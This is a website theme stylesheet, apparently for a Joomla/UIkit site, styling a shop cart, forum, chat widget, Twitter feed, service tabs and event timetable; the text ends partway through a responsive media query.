.detailJ2StoreCartBlock .j2store-cart-table {
  font-size: 17px;
}
.detailJ2StoreCartBlock .j2store-cart-table tr td:nth-child(3) {
  text-align: right;
}
.detailJ2StoreCartBlock .table-responsive {
  overflow: visible;
}
#kunena.layout .navbar-inner,
#kunena.layout .breadcrumb {
  background-color: #f6f6f6;
  border-color: #ebebeb;
}
#kunena.layout tr.category:nth-child(odd) {
  background-color: #f6f6f6;
}
#kunena.layout .navbar .nav > .active > a,
#kunena.layout .navbar .nav > li > a:focus,
#kunena.layout .navbar .nav > li > a:hover {
  background-color: #eeeeee;
}
#response {
  color: inherit;
  font-style: normal;
  text-align: left;
  padding-left: 20px;
}
#response:empty {
  display: none;
}
.submit-wrapper {
  top: 0;
  right: 0;
}
.submit-wrapper > button {
  border-radius: 0 3px 3px 0;
}
#kt {
  font-family: 'Droid Sans';
  font-size: 18px;
  font-weight: 400;
  line-height: 31px;
  margin-top: 40px;
  -webkit-font-smoothing: auto;
  -moz-osx-font-smoothing: grayscale;
}
#kt h1,
#kt h2,
#kt h3,
#kt h4,
#kt h5,
#kt h6 {
  font-family: 'Nunito';
  font-weight: 200;
}
#kt label {
  font-weight: 400;
  font-size: 18px;
}
#kt input,
#kt button,
#kt select,
#kt textarea,
#kt .o-form-control {
  font-size: 15px;
  font-weight: 400;
  background-color: #f8f8f8;
  border-color: rgba(0, 0, 0, 0.05);
  color: #1a1a10;
  font-family: 'Droid Sans';
  box-shadow: none;
}
#kt .markItUpEditor {
  font-size: 15px !important;
}
#kt .o-checkbox label {
  font-weight: 400;
}
#kt .o-alert {
  font-size: 18px;
}
#kt li,
#kt .markItUpEditor {
  line-height: 31px;
}
#kt .markItUpHeader,
#kt .kt-form-editor,
#kt .kt-editor-info {
  border-color: rgba(0, 0, 0, 0.1) !important;
}
#kt .kt-listing-tools {
  font-family: 'Droid Sans';
  display: inline-block;
  float: right;
  margin-top: -40px;
}
#kt .o-empty {
  background-color: rgba(0, 0, 0, 0);
}
#kt .o-empty__icon {
  color: #0a0a0a;
}
#kt .kt-login {
  background-color: rgba(0, 0, 0, 0);
  color: #0a0a0a;
  padding: 20px 0;
}
#kt .kt-login__title {
  font-size: 18px;
}
#kt .o-avatar img {
  border-radius: 50%;
}
#kt .btn {
  font-size: 0.9rem;
  font-family: 'Droid Sans';
}
#kt .btn-kt-default {
  background: #0a0a0a !important;
  color: #ffffff !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
#kt .btn-kt-default:hover {
  background: #020202 !important;
  color: #ffffff !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
#kt .btn-kt-default:active:focus,
#kt .btn-kt-default:active {
  background: #000000 !important;
  color: #ffffff !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  box-shadow: none;
  outline: none;
}
#kt .btn-kt-primary {
  background: #59b536 !important;
  color: #ffffff !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
#kt .btn-kt-primary:hover {
  background: #55a636 !important;
  color: #ffffff !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
#kt .btn-kt-primary:active:focus,
#kt .btn-kt-primary:active {
  background: #4f9a32 !important;
  color: #ffffff !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  box-shadow: none;
  outline: none;
}
#kt .g-list-inline > li {
  font-size: 18px;
}
#tm-container .onwebchatbox {
  background: rgba(0, 0, 0, 0) !important;
  box-shadow: none !important;
  width: 350px !important;
  bottom: 50px !important;
  border-radius: 3px !important;
}
#tm-container .onwebchatbox > * {
  background: #ffffff !important;
}
#tm-container .onwebchatbox * {
  font-family: 'Droid Sans' !important;
  font-weight: 400 !important;
  font-style: normal;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#tm-container .onwebchatbox .onwebchat_title2 {
  box-shadow: none !important;
  background: rgba(0, 0, 0, 0) !important;
  color: #0a0a0a !important;
  margin: 10px 0 0 20px !important;
  width: 60% !important;
  line-height: 31px !important;
  padding: 0 !important;
  border: none;
}
#tm-container .onwebchatbox .onwebchat_title2:before,
#tm-container .onwebchatbox .onwebchat_title2:after {
  display: none;
}
#tm-container .onwebchatbox .onweb_minimize_btn,
#tm-container .onwebchatbox #onweb_chaticon {
  width: 60px;
  height: 60px;
  margin: 0 !important;
  border-radius: 50%;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 2px 32px rgba(0, 0, 0, 0.16);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#tm-container .onwebchatbox .onweb_minimize_btn:hover,
#tm-container .onwebchatbox #onweb_chaticon:hover {
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.09), 0 4px 40px rgba(0, 0, 0, 0.24) !important;
}
#tm-container .onwebchatbox .onweb_minimize_btn_icon {
  border: 0;
  width: 60px;
  height: 60px;
  position: relative;
  margin-top: 0;
}
#tm-container .onwebchatbox .onweb_minimize_btn_icon:before {
  content: "\e804";
  font-family: "recover-icons";
  font-size: 20px;
  position: absolute;
  width: 60px;
  height: 32px;
  text-align: center;
  top: 14px;
  z-index: 0;
  color: #ffffff;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#tm-container .onwebchatbox .onweb_minimize_btn_icon:hover:before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
#tm-container .onwebchatbox .onweb_minimize_btn {
  background: #59b536;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#tm-container .onwebchatbox .onweb_minimize_btn:hover {
  opacity: 1;
  background: #64c63f;
}
#tm-container .onwebchatbox #div_chat_max_title {
  text-align: left;
}
#tm-container .onwebchatbox .chat_info {
  border-top-color: rgba(0, 0, 0, 0);
}
#tm-container .onwebchatbox #div_chat_min_title_span,
#tm-container .onwebchatbox #div_chat_max_title_span {
  color: #ffffff !important;
  font-family: 'Nunito' !important;
  font-weight: 200 !important;
  font-size: 17px !important;
}
#tm-container .onwebchatbox #onweb-offline-icon {
  display: block;
  background: #f26522;
  width: 10px !important;
  height: 10px !important;
  position: relative;
  top: 0;
  content: "";
  border-radius: 50% !important;
  box-sizing: border-box !important;
  padding: 6px !important;
  margin: 0 !important;
  box-shadow: 1px 1px 0 #e3520d;
}
#tm-container .onwebchatbox #onweb-online-icon {
  display: block;
  background: #8dc63f;
  width: 10px !important;
  height: 10px !important;
  position: relative;
  top: 0;
  content: "";
  border-radius: 50% !important;
  box-sizing: border-box !important;
  padding: 6px !important;
  margin: 0 !important;
  box-shadow: 1px 1px 0 #7aae34;
}
#tm-container .onwebchatbox .widget-logo,
#tm-container .onwebchatbox #triangle_down,
#tm-container .onwebchatbox #div_chat_min_title_span,
#tm-container .onwebchatbox #div_chat_max_title_span {
  display: none;
}
#tm-container .onwebchatbox .chat_area {
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 20px 30px rgba(0, 0, 0, 0.12), 0 -40px 0 #0a0a0a;
  width: 350px;
  padding-top: 0;
  margin-top: -50px;
  border-radius: 3px 3px 0 0;
}
#tm-container .onwebchatbox .chat_area a {
  color: #59b536;
}
#tm-container .onwebchatbox .chat_area a:hover {
  color: #3fc752;
}
#tm-container .onwebchatbox .chat_area p {
  font-size: 16px !important;
}
#tm-container .onwebchatbox .chat_area p:first-of-type {
  margin-top: 20px;
}
#tm-container .onwebchatbox .chat_area .me {
  line-height: 25px;
  color: #0a0a0a;
  margin-bottom: 3px;
}
#tm-container .onwebchatbox .chat_area .me a {
  color: #0a0a0a;
}
#tm-container .onwebchatbox .chat_area .me a:hover {
  color: #171717;
}
#tm-container .onwebchatbox .chat_area .agent {
  line-height: 25px;
  color: #0a0a0a;
}
#tm-container .onwebchatbox .me-bubble {
  background: #59b536;
}
#tm-container .onwebchatbox .me-bubble:before {
  display: none;
}
#tm-container .onwebchatbox .agent-bubble {
  background: #f3f3f3;
  width: auto !important;
  padding: 5px;
}
#tm-container .onwebchatbox .agent-bubble:before {
  border-right: 5px solid #f3f3f3;
}
#tm-container .onwebchatbox .agent-bubble:after {
  display: none;
}
#tm-container .onwebchatbox .chat_message {
  background-color: #f3f3f3;
  border-bottom: 25px solid #ffffff !important;
  border-radius: 0 0 5px 5px;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05), 0 20px 30px rgba(0, 0, 0, 0.12);
}
#tm-container .onwebchatbox .chat_message .onwebtextarea {
  background-color: #f3f3f3 !important;
  border-radius: 2px !important;
  padding: 5px 10px !important;
  color: #1a1a10 !important;
  border: 1px solid rgba(0, 0, 0, 0) !important;
  box-shadow: none !important;
  font-size: 16px !important;
  line-height: 25px !important;
  font-weight: 400 !important;
  width: 270px !important;
  margin-left: 10px !important;
}
#tm-container .onwebchatbox .chat_message .onwebtextarea:focus {
  border-color: rgba(89, 181, 54, 0.3) !important;
}
#tm-container .onwebchatbox #offline_form {
  border-radius: 5px;
  padding-bottom: 1px;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 20px 30px rgba(0, 0, 0, 0.12);
}
#tm-container .onwebchatbox #offline_form > .onwebchatform_div {
  border-radius: 0 0 5px 5px;
}
#tm-container .onwebchatbox #offline_form > .onwebchatform_div #onwebchatoffname,
#tm-container .onwebchatbox #offline_form > .onwebchatform_div #onwebchatoffemail,
#tm-container .onwebchatbox #offline_form > .onwebchatform_div #onwebchatemailtext,
#tm-container .onwebchatbox #offline_form > .onwebchatform_div #onprechatname,
#tm-container .onwebchatbox #offline_form > .onwebchatform_div #onprechatemail,
#tm-container .onwebchatbox #offline_form > .onwebchatform_div #onprechattext {
  box-shadow: none !important;
  height: 30px !important;
  font-family: 'Droid Sans' !important;
  font-weight: 400 !important;
  font-size: 16px !important;
  line-height: 25px !important;
  background-color: #ffffff !important;
  border-radius: 2px !important;
  padding: 5px 10px !important;
  color: #1a1a10 !important;
  border: 1px solid rgba(0, 0, 0, 0.05) !important;
}
#tm-container .onwebchatbox #offline_form > .onwebchatform_div #onwebchatemailtext {
  height: 60px !important;
}
#tm-container .onwebchatbox #offline_form .onweboffline_msg {
  margin-top: 82px !important;
  color: #0a0a0a !important;
  top: 15px;
  left: 5px;
  padding: 0 30px;
  font-size: 16px !important;
  line-height: 25px !important;
}
#tm-container .onwebchatbox #offline_form #offlineform_btn {
  background-color: #59b536 !important;
  color: #ffffff !important;
  border-radius: 3px !important;
  margin: 20px 0 !important;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1) !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
#tm-container .onwebchatbox #offline_form #off-form-onwebchat-logo {
  opacity: 0;
}
#tm-container .onwebchatbox .onweboffline_flds {
  font-size: 13px !important;
  line-height: 20px !important;
  color: #0a0a0a !important;
}
#tm-container .onwebchatbox .onweboffline_flds + .onweb_mail {
  border: 1px solid rgba(0, 0, 0, 0.05) !important;
}
#tm-container .onwebchatbox .server_messages {
  color: rgba(10, 10, 10, 0.5) !important;
}
#tm-container .onwebchatbox #wb-send-image {
  top: 7px;
}
#tm-container .onwebchatbox #wb-smile-image {
  z-index: 1;
}
#tm-container .onwebchatbox .webchat_header {
  background: #59b536 !important;
  width: 60px !important;
  height: 60px !important;
  border-radius: 50% !important;
  top: 0 !important;
  right: 0;
  float: right !important;
  position: relative;
  padding: 0 !important;
  background-image: url(../../../images/icons/chat.svg) !important;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
  margin-bottom: 40px !important;
}
#tm-container .onwebchatbox #chat_area_id::-webkit-scrollbar {
  border: 3px solid #ffffff;
}
#tm-container .onwebchatbox #chat_area_id::-webkit-scrollbar-button:start:decrement,
#tm-container .onwebchatbox #chat_area_id::-webkit-scrollbar-button:end:increment {
  background: #ffffff;
}
#tm-container .onwebchatbox #chat_area_id::-webkit-scrollbar-track {
  background: #ffffff;
  box-shadow: none;
}
#tm-container .onwebchatbox #chat_area_id::-webkit-scrollbar-thumb {
  background: #59b536;
}
#tm-container .onwebchatbox #chat_area_id::-webkit-scrollbar-thumb:hover {
  background: #74cc52;
}
.tm-twitter-stream .uk-article-meta,
.tm-twitter-feed .uk-article-meta {
  font-family: 'Overlock';
  padding-bottom: 0;
  padding-top: 10px;
  margin-bottom: 0;
}
.tm-twitter-stream .uk-panel,
.tm-twitter-feed .uk-panel {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column-reverse;
  -webkit-flex-direction: column-reverse;
  flex-direction: column-reverse;
  position: relative;
  padding-left: 40px;
}
.tm-twitter-stream .uk-panel .uk-margin,
.tm-twitter-feed .uk-panel .uk-margin {
  margin-top: 0;
}
.tm-twitter-stream .uk-panel:before,
.tm-twitter-feed .uk-panel:before {
  content: "\f099";
  font-family: "fontAwesome";
  font-size: 18px;
  left: 0;
  top: 0;
  position: absolute;
  color: #59b536;
}
.tm-twitter-stream .uk-article-meta {
  display: none;
}
.wk-popover-toggle.uk-icon-eye:before {
  content: "\f10c";
  font-size: 14px;
  font-weight: 700;
}
.wk-popover-toggle.uk-icon-eye:hover:before {
  content: "\f111";
  box-shadow: 0 0 0 3px #ffffff;
  border-radius: 50%;
}
.wk-popover-toggle ~ .uk-dropdown-blank {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
}
.wk-popover-toggle ~ .uk-dropdown-blank:before {
  content: "";
  position: absolute;
  width: 30px;
  height: 30px;
  left: 50%;
  margin-left: -15px;
  bottom: -3px;
  border-radius: 2px;
  background: #ffffff;
  box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.1);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.wk-popover-toggle ~ .uk-dropdown-blank .uk-panel-box {
  overflow: hidden;
  padding: 20px 0 10px 20px;
  border-radius: 3px;
}
.wk-popover-toggle ~ .uk-dropdown-blank .uk-panel-box h3 {
  width: 56%;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 0;
  line-height: 1.6;
}
.wk-popover-toggle ~ .uk-dropdown-blank .uk-panel-box p {
  margin-top: 5px;
}
.wk-popover-toggle ~ .uk-dropdown-blank .uk-panel-teaser {
  display: inline-block;
  max-width: 100%;
  float: right;
  margin: -20px 0 -10px;
}
.tm-services-tabs .uk-tab {
  border: 0;
}
.tm-services-tabs .uk-tab > li > a:hover,
.tm-services-tabs .uk-tab > li > a:focus,
.tm-services-tabs .uk-tab > li.uk-open > a {
  border-color: rgba(0, 0, 0, 0);
}
.tm-services-tabs .uk-tab > li:not(.uk-disabled):not(.uk-active) > a:hover > * > * {
  color: #0a0a0a;
}
.tm-services-tabs .uk-tab > li > a {
  border-width: 0 0 0 2px;
  border-style: solid;
  border-color: rgba(0, 0, 0, 0);
  border-radius: 0;
  padding: 20px;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.tm-services-tabs .uk-tab > li > a:hover {
  padding: 20px;
  background: rgba(0, 0, 0, 0);
  color: #59b536;
}
.tm-services-tabs .uk-tab > li.uk-active > a {
  background: rgba(0, 0, 0, 0);
  color: #59b536;
  border-color: #59b536;
}
.tm-services-tabs .uk-tab > li .tm-nav-title {
  padding-left: 15px;
}
.tm-services-tabs .uk-tab.uk-tab-right > li > a {
  border-width: 0 2px 0 0;
  text-align: right;
}
.tm-services-tabs .uk-nav-dropdown li a > span {
  -ms-flex-direction: row;
  -webkit-flex-direction: row;
  flex-direction: row;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.tm-services-tabs .tm-slider-panel {
  padding: 50px;
}
.tm-services-tabs .tm-slider-panel .uk-panel-box {
  margin-top: -20%;
  border-left: 5px solid #59b536;
  padding: 45px 40px;
}
.tm-services-tabs .tm-slider-title,
.tm-services-tabs .tm-slider-title > a {
  color: #0a0a0a;
}
.tm-services-tabs li .tm-tab-day {
  font-family: 'Nunito';
  font-size: 34px;
  line-height: 44px;
  font-weight: 700;
  letter-spacing: 0;
  color: rgba(10, 10, 10, 0.5);
}
.tm-services-tabs li .tm-servicess-panel {
  line-height: 31px;
}
.tm-services-tabs li .uk-article-lead {
  line-height: 1;
}
.tm-services-tabs li figcaption {
  font-size: 38px;
  line-height: 48px;
  font-weight: 200;
  font-family: 'Nunito';
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  padding: 20px 20px 30px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: translateY(100px);
  transform: translateY(100px);
}
.tm-services-tabs li figcaption:empty {
  visibility: hidden;
}
.tm-services-tabs li .uk-article-meta {
  color: rgba(10, 10, 10, 0.5);
}
.tm-services-tabs li .tm-services-tab-footer .uk-button:empty,
.tm-services-tabs li .tm-services-tab-footer .cart-checkout-button > a:empty,
.tm-services-tabs li .tm-services-tab-footer .cart-update-button > input:empty,
.tm-services-tabs li .tm-services-tab-footer .cart-continue-shopping-button > input:empty,
.tm-services-tabs li .tm-services-tab-footer .sppb-btn-primary:empty {
  visibility: hidden;
}
.tm-services-tabs li.uk-active figcaption {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}
.tm-services-tabs .uk-tab li.uk-tab-responsive.uk-active > a {
  padding: 15px 30px;
}
@media (min-width: 960px) {
  .tm-servicess-tabs .uk-tab-left > li > a,
  .tm-servicess-tabs .uk-tab-right > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .tm-servicess-tabs .uk-tab-left > li:not(.uk-active) > a:hover,
  .tm-servicess-tabs .uk-tab-left > li:not(.uk-active) > a:focus {
    padding-bottom: 15px;
  }
  .tm-servicess-tabs .uk-tab-left > li:first-child > a {
    border-radius: 3px 0 0 0;
  }
  .tm-servicess-tabs .uk-tab-left > li:nth-child(n+2) > a,
  .tm-servicess-tabs .uk-tab-right > li:nth-child(n+2) > a {
    margin-top: 0;
    border-radius: 0;
  }
  .tm-servicess-tabs .uk-tab-left {
    border-right: 0;
  }
}
@media (max-width: 960px) {
  .tm-services-tabs li figcaption {
    font-size: 26px;
    line-height: 40px;
    padding: 10px 20px 20px;
  }
  .tm-services-tabs li .tm-services-tab-footer {
    position: relative;
    margin: 20px -20px -20px;
  }
}
.tt_event_columns,
div.tt_event_theme_page {
  width: auto;
  background: #ffffff;
}
div.tt_event_theme_page * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
div.tt_event_theme_page h1.uk-article-title {
  margin-top: 20px;
}
.tt_event_page_left {
  padding-right: 40px;
}
table.tt_timetable {
  font-family: 'Droid Sans';
  font-weight: 400;
  background: #ffffff !important;
}
table.tt_timetable .event_container {
  padding: 15px;
}
table.tt_timetable .event a,
table.tt_timetable .event .event_header {
  font-size: 18px;
  color: #0a0a0a !important;
}
table.tt_timetable tr {
  background: #ffffff !important;
}
table.tt_timetable th,
table.tt_timetable td {
  font-size: 18px;
  font-weight: 400;
  color: #0a0a0a;
}
table.tt_timetable .hours,
table.tt_timetable .event.tt_tooltip:hover .hours,
table.tt_timetable .event .event_container.tt_tooltip:hover .hours {
  color: #0a0a0a;
}
table.tt_timetable .event,
table.tt_timetable .event.tt_single_event {
  background-color: #59b536;
  border-radius: 3px;
  transition: all 0.2s ease-in-out;
  color: #0a0a0a;
}
table.tt_timetable .event:hover,
table.tt_timetable .event.tt_single_event:hover {
  background-color: #95c713;
}
table.tt_timetable .event .event_container.tt_tooltip:hover {
  background-color: #95c713;
}
table.tt_timetable .tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected {
  border-radius: 2px;
  border-color: #4fa130;
  width: auto;
}
table.tt_timetable .event > hr:after {
  content: "";
}
.tt_event_items_list {
  padding: 0;
  list-style: none;
}
.sf-timetable-menu li ul li {
  background-color: #ffffff;
}
.sf-timetable-menu li ul li:hover {
  background-color: #ffffff;
}
.sf-timetable-menu.tabs_box_navigation {
  font-family: 'Droid Sans';
}
.sf-timetable-menu.tabs_box_navigation .tabs_box_navigation_selected:hover {
  color: #ffffff;
}
.sf-timetable-menu.tabs_box_navigation .tabs_box_navigation_selected > label {
  padding-right: 25px;
}
.sf-timetable-menu.tabs_box_navigation .tabs_box_navigation_selected,
.sf-timetable-menu li ul li a:hover,
.sf-timetable-menu li ul li.selected a:hover {
  background-color: #59b536 !important;
  color: #0a0a0a !important;
}
.sf-timetable-menu .tabs_box_navigation_selected:hover {
  color: #ffffff;
}
.sf-timetable-menu.tabs_box_navigation .tabs_box_navigation_selected {
  border-radius: 3px;
  border-color: #59b536 !important;
  min-width: 190px;
  width: auto;
}
.tabs_box_navigation .tabs_box_navigation_icon {
  margin-top: 10px;
  background: none;
}
.tabs_box_navigation .tabs_box_navigation_icon:after {
  content: "\f107";
  font-size: 20px;
  font-family: "fontAwesome";
  position: absolute;
  top: 15px;
  right: 20px;
}
.tabs_box_navigation .tabs_box_navigation_selected:hover .tabs_box_navigation_icon:after {
  content: "\f106";
}
.tabs_box_navigation.sf-timetable-menu li:hover ul a,
.tabs_box_navigation.sf-timetable-menu li.submenu:hover ul a {
  font-family: 'Droid Sans';
  font-weight: 400;
  font-size: 18px;
  color: #0a0a0a !important;
  background: #ffffff;
}
.tabs_box_navigation.sf-timetable-menu li:hover ul a:hover,
.tabs_box_navigation.sf-timetable-menu li.submenu:hover ul a:hover {
  color: #0a0a0a !important;
}
.tabs_box_navigation.sf-timetable-menu li:hover a,
.tabs_box_navigation.sf-timetable-menu li.selected a,
.tabs_box_navigation.sf-timetable-menu li.current-menu-item a,
.tabs_box_navigation.sf-timetable-menu li.current-menu-ancestor a {
  border-radius: 3px;
}
.tabs_box_navigation.sf-timetable-menu li ul li.selected a {
  background-color: #f3f3f3;
  color: #0a0a0a;
}
.tabs_box_navigation.sf-timetable-menu li:hover ul,
.tabs_box_navigation.sf-timetable-menu li.sfHover ul {
  top: 50px !important;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 0 0 3px 3px;
  background-color: #ffffff;
}
.tt_tabs .tt_tabs_navigation li {
  margin-right: 30px !important;
}
.tt_tabs .tt_tabs_navigation li a {
  font-size: 18px !important;
  font-weight: 400;
  font-family: 'Droid Sans';
  color: #0a0a0a !important;
  border-bottom-color: rgba(10, 10, 10, 0.5) !important;
}
.tt_tabs .tt_tabs_navigation li a:hover,
.tt_tabs .tt_tabs_navigation li a.selected,
.tt_tabs .tt_tabs_navigation li.ui-tabs-active a {
  border-color: #59b536 !important;
  color: #59b536 !important;
}
.tt_timetable .tt_tooltip .tt_tooltip_content {
  background-color: #0a0a0a;
}
.tt_timetable .tt_tooltip .tt_tooltip_content a {
  font-size: 14px;
  line-height: 30px;
  color: #ffffff !important;
}
.tt_timetable .tt_tooltip .tt_tooltip_arrow {
  border-color: #0a0a0a rgba(0, 0, 0, 0);
}
.tt_timetable .row_gray {
  background: #f8f8f8 !important;
}
.tt_timetable .row_gray > th {
  background: #f8f8f8;
}
.tt_event_hours li {
  width: 40%;
}
.tt_event_hours li,
.tt_upcoming_events li > * {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.tt_upcoming_events li .tt_upcoming_events_event_container,
.tt_event_hours li {
  border-color: rgba(0, 0, 0, 0.1);
  border-left-color: #59b536;
}
.tt_upcoming_events li .tt_upcoming_events_event_container {
  padding: 15px 20px;
}
.tt_event_items_list li.type_info {
  border-bottom-color: rgba(0, 0, 0, 0.1);
  padding: 0;
}
.tt_event_items_list li.type_info:before {
  content: "";
}
.tt_upcoming_event_controls a:hover,
.tt_upcoming_events li .tt_upcoming_events_event_container:hover {
  background: #59b536;
  border-color: #59b536;
}
div.tt_event_theme_page h2,
div.tt_event_theme_page h3,
div.tt_event_theme_page h4,
div.tt_event_theme_page h5 {
  font-family: 'Nunito';
  font-weight: 200;
  color: #0a0a0a;
}
div.tt_event_theme_page h2 {
  font-size: 60px;
  line-height: 75px;
  font-weight: 200;
  text-transform: none;
  padding-bottom: 20px;
  letter-spacing: 0;
}
div.tt_event_theme_page h2 a,
div.tt_event_theme_page h2 a:hover {
  transition: all 0.1s ease-in-out;
}
div.tt_event_theme_page h2 a:hover {
  color: #59b536;
}
div.tt_event_theme_page h5 {
  font-size: 28px;
  line-height: 34px;
}
h3.box_header,
div.tt_event_theme_page h3 {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: 400;
}
h3.box_header {
  margin-top: 30px !important;
}
.tt_upcoming_events li .tt_upcoming_events_event_container {
  font-size: 18px;
  font-weight: 400;
  color: #0a0a0a;
  font-family: 'Droid Sans';
  background: #ffffff;
}
.tm-article .tt_tabs .tt_timetable {
  font-family: 'Droid Sans' !important;
}
.tt_timetable .event .before_hour_text,
.tt_timetable .event .after_hour_text {
  font-size: 18px;
  font-weight: 400;
}
.tt_event_items_list li,
div.tt_event_theme_page p {
  color: #0a0a0a;
  font-size: 18px;
  font-weight: 400;
  font-family: 'Droid Sans';
  line-height: 31px;
}
ul.tt_event_items_list li {
  background: none;
  padding-left: 0;
}
ul.tt_event_items_list li:before {
  content: "\f00c";
  padding-right: 10px;
  font-family: "fontAwesome";
}
.tt_event_theme_page img,
.event-thumbnail {
  border-radius: 5px;
}
.tt_timetable.small {
  font-size: 18px;
  font-weight: 400;
}
.tt_items_list li {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
}
.tt_items_list .value {
  color: #0a0a0a;
}
.tt_responsive .tt_timetable.small .box_header {
  font-size: 28px !important;
  color: #0a0a0a !important;
  font-family: 'Nunito';
}
.tt_responsive .tt_timetable.small .tt_items_list a,
.tt_responsive .tt_timetable.small .tt_items_list span {
  font-family: 'Droid Sans';
  color: #0a0a0a !important;
}
@media (max-width: 959px) {
  .tt_event_page_left {
    padding-right: 0;
  }
}
@media (max-width: 1400px) {
  .tm-header-wrapper .tm-page-corners,
  .tm-header-wrapper .tm-page-padding {
    padding: 0;
  }
}
@media (min-width: 1220px) {
  .tm-margin-right-gutter {
    margin-right: -40px;
  }
  .tm-header.tm-header-default > .uk-container,
  .tm-toolbar.tm-toolbar-default > .uk-container {
    padding: 0 30px;
  }
  .tm-container-boxed .uk-block:not(.tm-block-fullwidth) .uk-container,
  .tm-container-boxed .uk-block .tm-page-padding .uk-container {
    padding: 0 40px;
  }
}
@media (max-width: 1220px) {
  .tm-logo-container {
    padding: 0 10px 0 30px;
  }
  .tm-text-large {
    font-size: 54px;
  }
  .tm-text-xlarge {
    font-size: 50px;
  }
  .tm-text-xxlarge {
    font-size: 60px;
  }
  .tm-padding-sides {
    padding-left: 30px;
    padding-right: 30px;
  }
  .tm-toolbar span.tm-primary-color {
    display: none;
  }
  .tm-navbar .uk-navbar-nav > li > a {
    padding: 0 2px;
  }
  .tm-navbar .uk-navbar-nav > li[data-menu-fullwidth] .uk-dropdown.uk-dropdown-navbar > .uk-dropdown-grid {
    padding: 30px 20px;
  }
  .tm-navbar .tm-slideset-recover .uk-slidenav-previous {
    left: -20px;
  }
  .tm-navbar .tm-slideset-recover .uk-slidenav-next {
    right: 70px;
  }
  .tm-navbar .uk-navbar {
    margin-left: 30px;
  }
  .tm-right-icons {
    padding-right: 20px;
  }
  .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon {
    font-size: 26px;
    padding: 20px;
  }
  .tm-header.tm-header-default .tm-navbar-cart,
  .tm-header.tm-header-default .tm-navbar-search {
    width: 45px;
    background-color: rgba(0, 0, 0, 0);
  }
  .tm-header.tm-header-default .tm-navbar-cart svg,
  .tm-header.tm-header-default .tm-navbar-search svg {
    width: 22px;
  }
  .tm-header.tm-header-default .tm-navbar-cart svg path,
  .tm-header.tm-header-default .tm-navbar-search svg path {
    fill: #0a0a0a;
  }
  .tm-header:not(.tm-header-dark-minimal):not(.tm-header-dark-minimal-centered):not(.tm-header-white-minimal):not(.tm-header-white-minimal-centered) > .uk-container {
    padding: 0;
  }
  .tm-header-dark-minimal .tm-logo-container,
  .tm-header-dark-minimal-centered .tm-logo-container,
  .tm-header-white-minimal .tm-logo-container,
  .tm-header-white-minimal-centered .tm-logo-container {
    padding: 0;
  }
  .tm-header-dark-minimal .tm-right-icons,
  .tm-header-dark-minimal-centered .tm-right-icons,
  .tm-header-white-minimal .tm-right-icons,
  .tm-header-white-minimal-centered .tm-right-icons {
    padding: 0;
    margin-right: -10px;
  }
  .tm-header-wrapper .tm-page-corners,
  .tm-header-wrapper .tm-page-padding {
    padding: 0;
  }
  .tm-header-dark-classic .tm-nav-inner,
  .tm-header-white-classic .tm-nav-inner {
    padding: 0 20px;
  }
  .tm-page-padding input.uk-search-field {
    width: 100%;
  }
  #tm-page-header .tm-background-cover .tm-inner-container {
    padding: 0 30px;
  }
  .tm-padding-large {
    padding: 30px;
  }
  .tm-grid-collapse.uk-block-large .tm-inner-container {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    text-align: center !important;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid .uk-button-link:after {
    left: 37%;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid .uk-button-link:hover:after {
    left: 0;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid hr.tm-short-line {
    margin: 0 auto;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid .uk-button-link:after {
    left: 37%;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid .uk-button-link:hover:after {
    left: 0;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid hr.tm-short-line {
